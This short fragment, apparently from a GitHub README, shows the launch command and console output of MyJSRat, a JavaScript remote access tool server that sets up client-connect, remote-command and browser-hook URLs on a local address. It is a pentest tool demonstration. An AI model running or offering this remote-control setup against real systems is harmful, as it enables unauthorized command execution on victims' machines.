 ~/Pentest/github/MyJSRat master python MyJSRat.py -i 192.168.1.101 -p 8080
JSRat Server
By: Evi1cg
[*] Using interactive method!
[*] Web Server Started on Port: 8080
[*] Awaiting Client Connection to: http://192.168.1.101:8080/connect
[*] Client Command at: http://192.168.1.101:8080/wtf
[*] Browser Hook Set at: http://192.168.1.101:8080/hook
[-] Hit CTRL+C to Stop the Server at any time...
Evi1cg